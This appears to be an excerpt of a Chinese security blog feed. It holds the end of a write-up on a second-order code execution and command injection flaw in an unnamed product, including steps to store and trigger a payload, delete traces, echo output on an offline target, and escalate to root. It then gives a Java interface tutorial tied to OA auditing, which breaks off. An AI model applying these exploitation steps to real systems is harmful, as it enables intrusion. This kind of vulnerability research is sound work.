
<p>2.查询关系规则，获得ID</p>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202403071731265.png" alt="image-20240307173108052" style="zoom:30%;" />
<p>3.调用ID，触发payload</p>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202403071733803.png" alt="image-20240307173330194" style="zoom:30%;" />
<p>4.删除关系规则，否则会在数据库中留下很多数据</p>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202403071738584.png" alt="image-20240307173813160" style="zoom:30%;" />

<p>5.目标不出网通过写入文件执行命令结果进行命令回显</p>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202403082058241.png" alt="image-20240308205846820" style="zoom:30%;" />
<h3 id="3命令执行">3.命令执行</h3>
<h4 id="31-generatetocsv">3.1 generateToCsv()</h4>

<p>​		命令执行是在找代码执行跟踪调用链时发现的，这个函数就是在代码执行调用链那个execGetNostructureNodeAndLinks函数中调用的</p>
<p>​		传入到这里的参数跟踪后会发现是和代码执行中传入的payload是差不多的，通过审计发现只是传入的参数名改为了srcLogfield，利用过程就不写了，就是添加关系时payload改下参数</p>
<figure data-type="image" tabindex="3"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202403071757009.png" alt="image-20240307175732745" loading="lazy"></figure>
<p>0x03 总结</p>
<p>​		整体就是类似于sql的二次注入的代码执行&amp;命令注入漏洞，先保存payload到数据库，在后面调用数据库数据时触发恶意代码。</p>
<p>​		看文章说nodejs的代码还可以尝试找原型链污染进行RCE，以后有需要再学，最后吐槽下公司给我们调薪了，高兴吧？是往下调！入职几年，年收入比入职时还低了，还低了，抵了，了...🤡</p>
<p>​		实际审计过程还有其他一些东西，大概如下</p>
<ul>
<li>拿到权限发现是低权限用户，通过其他发现可利用漏洞直接变成root权限</li>
<li>请求必须携带对应目标host的Referer</li>
<li>记不清了。。</li>
</ul>
]]></content>
    </entry>
    <entry>
        <title type="html"><![CDATA[Java点滴 | interface&implements]]></title>
        <id>https://www.svenbeast.com/post/5MkJJ8OB9/</id>
        <link href="https://www.svenbeast.com/post/5MkJJ8OB9/">
        </link>
        <updated>2024-02-02T08:40:26.000Z</updated>
        <content type="html"><![CDATA[<h2 id="0x01-hello~interfaceimplements">0x01 Hello~（interface&amp;implements）</h2>
<p>​		在Java编程语言中，interface和implements两个关键字都跟面向对象编程的概念有密切的关系。下面是对它们的基础解释：</p>
<p><strong>interface</strong>：在Java中，接口（interface）是一种引用类型，跟类（class）是同级的结构。它是一种完全抽象的类型，用于定义对象之间的约定或行为规范。接口中可以定义抽象方法和常量，但不能包含普通方法（除非是Java 8之后引入的default方法和静态方法）。实质上，接口是对动作的抽象。</p>
<p><strong>implements</strong>：这是一个关键字，用于类来&quot;实现&quot;一个或多个接口。当一个类实现了一个接口，就意味着这个类必须提供接口中所有抽象方法的具体实现。一个类可以实现多个接口，这就提供了一种对于Java单继承的补充机制。</p>
<p>以下是一个简单的接口和类的示例：</p>
<pre><code class="language-java">interface Animal {
    void eat();
    void sleep();
}

class Dog implements Animal {
    @Override
    public void eat() {
        System.out.println(&quot;The dog eats.&quot;);
    }
    
    @Override
    public void sleep() {
        System.out.println(&quot;The dog sleeps.&quot;);
    }
  
  	public void bark() {
        System.out.println(&quot;The dog barks.&quot;);
    }
}
</code></pre>
<p>​		在这个例子中，我们定义了一个名为Animal的接口，接口有两个方法：<code>eat</code>和<code>sleep</code>。然后，我们创建了一个类Dog，这个类通过使用关键字<code>implements</code>来实现了Animal接口。这就意味着Dog类必须提供Animal接口中所有方法的实现。</p>
<p>请注意，虽然<code>Dog</code>类必须实现所有的<code>Animal</code>接口的方法，但这并不意味着<code>Dog</code>类不能有<code>Animal</code>接口之外的其他方法。例如，<code>Dog</code>类可能还有其他方法，如 <code>bark()</code>：</p>
<p>在这个例子中，你能够在<code>Dog</code>对象上调用<code>bark()</code>方法：</p>
<pre><code class="language-java">Dog myDog = new Dog();
myDog.bark();  // The dog barks.
</code></pre>
<p>但你不能在<code>Animal</code>对象上调用<code>bark()</code>方法，因为它不是<code>Animal</code>接口的一部分：</p>
<pre><code class="language-java">Animal myAnimal = new Dog();  // This is allowed because Dog is a subtype of Animal.
myAnimal.bark();  // This is NOT allowed.
</code></pre>
<p>在上述例子中，尽管<code>myAnimal</code>是一个<code>Dog</code>的实例，但是由于其类型被声明为<code>Animal</code>，我们只能调用在<code>Animal</code>接口中定义的方法。如果你需要调用<code>bark()</code>方法，就需要将对象类型转换成<code>Dog</code>:</p>
<pre><code class="language-java">Animal myAnimal = new Dog();  // This is allowed because Dog is a subtype of Animal.
((Dog)myAnimal).bark();  // This would be allowed because we are casting myAnimal to Dog.
</code></pre>
<p>总体而言，使用<code>interface</code>和<code>implements</code>的关键目的是创建一个可以由多种类按照共享的规则进行实现的架构，这样通过使用多态性，就可以使我们的代码更加灵活和可扩展。</p>
<h2 id="0x02-审计相关">0x02 审计相关</h2>
<p>那么实际在审计中这个基础知识又扮演着什么角色，这里用某个OA的漏洞触发点跟踪过程进行举例。</p>
<ol>
<li>
<p>当你找到此漏洞路径关联的调用方法，onMessage()</p>
<figure data-type="image" tabindex="1"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202402021619408.png" alt="image-20240202161916227" loading="lazy"></figure>
</li>
<li>

<p>然后你每次都利用idea进行command+鼠标左键进行跟踪，直到追溯到handleMessage()方法，发现，咦，怎么是空的</p>
<figure data-type="image" tabindex="2"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202402021629289.png" alt="image-20240202162953739" loading="lazy"></figure>
</li>
<li>
